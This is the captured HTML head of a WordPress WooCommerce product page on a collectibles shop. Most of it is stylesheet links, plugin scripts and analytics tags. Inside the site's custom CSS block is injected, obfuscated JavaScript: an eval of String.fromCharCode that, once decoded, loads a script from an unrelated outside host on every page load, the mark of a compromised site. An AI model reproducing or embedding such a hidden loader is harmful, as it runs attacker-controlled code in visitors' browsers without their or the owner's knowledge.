id='wd-woo-mod-stock-status-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-cat-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-owl-carousel-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-progress-bar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-progress-bar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-add-to-cart-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-image-gallery-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-quick-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-cookies-popup-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-demo-store-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://trust-collector.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742327836' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://trust-collector.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742327852' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.14" id="ht_ctc_app_js-js"></script> <script type="text/javascript" id="pi-dcw-js-extra">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.41" id="pi-dcw-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_pro_postready.js?ver=6.7.4" id="scd-pro-rady-js"></script> <script type="text/javascript" id="scd-wcfm-multivendor-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector-variant-for-wcfm/js/scd_wcfm_multivendor.js?ver=6.7.4" id="scd-wcfm-multivendor-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12097","i18n_view_cart":"View basket","cart_url":"http:\/\/trust-collector.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.5.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12097"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="auction-software-js-extra">/* <![CDATA[ */
var php_vars = {"adminUrl":"http:\/\/trust-collector.com\/wp-admin\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"695f214bf1","timezone":"+06.00","offset":"21600","days":" days ","hours":" hours ","minutes":" minutes ","seconds":" seconds ","Days":" Days ","Hours":" Hours ","Minutes":" Minutes ","Seconds":" Seconds ","default":"1","timeinterval":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/auction-software/public/js/auction-software-public.min.js?ver=1.2.0" id="auction-software-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12097","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","request_timeout":"5000"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 12:54:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="plupload-handlers-js-extra">/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload one file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2,560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File cancelled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Bin.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results, convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/plupload/handlers.min.js?ver=6.7.4" id="plupload-handlers-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RCKZLECTX4" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["trust-collector.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCKZLECTX4");
/* ]]> */</script> <!-- End Google tag (gtag.js) snippet added by Site Kit --> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script> <script type="text/javascript" id="wps-js-extra">/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f0e8a7a1dd"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-app.js?ver=8.2.1" id="firebase-js"></script> <script type="text/javascript" src="https://www.gstatic.com/firebasejs/8.2.1/firebase-auth.js?ver=8.2.1" id="firebase-auth-js"></script> <script type="text/javascript" id="firebase-auth-js-after">/* <![CDATA[ */
// For Firebase JS SDK v7.20.0 and later, measurementId is optional
const firebaseConfig = {
  apiKey: "AIzaSyDrfAvlsCqZOADPVUJp09U6ng49H-55cMY",
  authDomain: "trustcollectorcom.firebaseapp.com",
  projectId: "trustcollectorcom",
  storageBucket: "trustcollectorcom.appspot.com",
  messagingSenderId: "550388343191",
  appId: "1:550388343191:web:4d259b99fd1b1086c2e4d2",
  measurementId: "G-7L2LYMYMKG"
};
        firebase.initializeApp(firebaseConfig);
        firebase.auth().languageCode = "en_GB"
/* ]]> */</script> <link rel="https://api.w.org/" href="http://trust-collector.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://trust-collector.com/wp-json/wp/v2/product/12097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://trust-collector.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="TutorLMS 3.1.0" /><meta name="generator" content="WooCommerce 9.5.1" /><link rel='shortlink' href='http://trust-collector.com/?p=12097' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fzimbabwe-500000000-dollars-unc%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://trust-collector.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftrust-collector.com%2Fproduct%2Fzimbabwe-500000000-dollars-unc%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.144.0" /><style>.wsppc_div_block {
				display: inline-block;
				width: 100%;
				margin-top: 10px;
			}
			.wsppc_div_block.wsppc_product_summary_text {
				display: inline-block;
				width: 100%;
			}
			.woocommerce_product_thumbnails {
				display: inline-block;
			}</style><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.30.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <!-- Meta Pixel Code --> <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> <!-- End Meta Pixel Code --> <script type='text/javascript'>fbq('init', '1388896821596228', {}, {
    "agent": "wordpress-6.7.4-3.0.8"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script> <!-- Meta Pixel Code --> <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1388896821596228&ev=PageView&noscript=1" /> </noscript> <!-- End Meta Pixel Code --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://trust-collector.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><style type="text/css" id="wp-custom-css">@media (min-width: 900px){
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -151px -99px;
}
}


.ctc-analytics {
    margin-bottom: 40px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style data-type="wd-style-header_516727">.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}
	
	
	}
		
.whb-top-bar {
	background-color: rgba(41, 186, 110, 1);border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style data-type="wd-style-theme_settings_default">.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(http://trust-collector.com/wp-content/uploads/2021/08/promo-popup.jpg.webp);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(10,10,10);
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(41,186,110);
}
:root{
--wd-alternative-color:rgba(41,186,110,0.84);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:rgb(41,186,110);
}
:root{
--btn-default-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-shop-bgcolor:rgb(41,186,110);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,186,89);
}
:root{
--btn-accent-bgcolor:rgb(41,186,110);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,186,89);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
			--wd-form-brd-radius: 5px;
	
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #fff;
	--btn-default-color-hover: #fff;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
	
	
	
	
	
	
	
	
	
			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
